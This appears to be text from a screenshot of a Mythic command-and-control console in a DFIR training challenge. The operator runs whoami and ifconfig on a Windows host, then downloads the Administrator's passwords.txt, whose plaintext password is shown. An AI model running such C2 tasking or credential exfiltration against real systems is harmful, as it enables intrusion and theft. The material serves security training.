 Operation MYDFIR
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
1 64.176.186.163 MYDFIR-WIN-PILOTVADER Administrator MYDFIR-WIN-PILO 1300 6 seconds MyDFIR 30 Day Challenge Payload/Agent apollo
CALLBACK: 1
[Sun Sep 22 2024 12:28 AM] / 1 / mythic_admin / 1 / apollo /
whoami
1 Local Identity: MYDFIR-WIN-PILO\Administrator
2 Impersonation Identity: MYDFIR-WIN-PILO\Administrator
[Sun Sep 22 2024 12:28 AM] / 2 / mythic_admin / 1 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6 MORE INFO
Up Ethernet Instance 0 64.176.186.163 108.61.10.10 64.176.186.1 fe80::5400:5ff:fe16:7d8%5 EXPAND
Up Loopback Pseudo-Interface 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2%1, ::1 EXPAND
[Sun Sep 22 2024 12:32 AM] / 3 / mythic_admin / 1 / apollo / error
download C:\Users\Administrator\Documents\password.txt
1 File 'C:\Users\Administrator\Documents\password.txt' does not exist.
[Sun Sep 22 2024 12:34 AM] / 4 / mythic_admin / 1 / apollo /
download C:\Users\Administrator\Documents\passwords.txt
Size Host File Path Task Tags
11 B MYDFIR-WIN-PILO passwords.txt C:\Users\Administrator\Documents\passwords.txt 4
PREVIEW TEXT HEX
Syntax
html
1 Winter2024!